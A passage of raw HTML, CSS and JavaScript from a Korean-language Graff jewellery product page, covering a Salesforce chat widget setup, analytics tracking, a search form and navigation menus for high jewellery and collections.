c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'ko';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ko_KR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_KR'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>피드백</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=EPV01E_EPV01E">

<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="KR"
            data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/store-list/">
                <span>매장 찾기 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/Client-Services-Landing.html">
                <span>고객 서비스 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/book-an-appointment.html">
                <span>방문 예약하기</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+82 02 2256 6818">
                <span class="h-dir--force-ltr b-phone">+82 02 2256 6818</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>



<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-ko/home/" title="그라프 홈">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw18af5124/images/logo.svg" alt="그라프 홈" aria-label="그라프 홈" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="닫기">
            </button>
            <form action="/kr-ko/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='검색하기'
        data-missing-error="
            
                
                    필수 입력 필드입니다.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    유효한 값을 입력해주세요.
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="검색 - 검색(키워드 등)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="검색">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ko_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="메인 메뉴"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">하이주얼리</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/couture.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>유니크한 보석들</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">유니크한 타임피스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">유니크한 솔리테어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-ko/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">독특한 창작물</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>스톤 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">화이트 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">옐로우 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">에메랄드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">루비</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">사파이어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">희귀한 팬시 컬러 다이아몬드</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>유명한 다이아몬드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">인피니티 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">그라프 레세디 라 로나</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">이터널 트윈스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">그라프 비너스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">그라프 방돔</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">골든 엠프레스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">다이아몬드 타임라인</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/couture.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">주얼리 컬렉션</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>컬렉션별로 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        로렌스 그라프 시그니처 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        버터플라이 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        와일드 플라워
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        틸다의 보우
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        클래식 그라프
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        스파이럴
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        스레드
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>카테고리 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        네클리스 & 펜던트
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        스터드 이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        브레이슬릿 & 뱅글
                    </a>
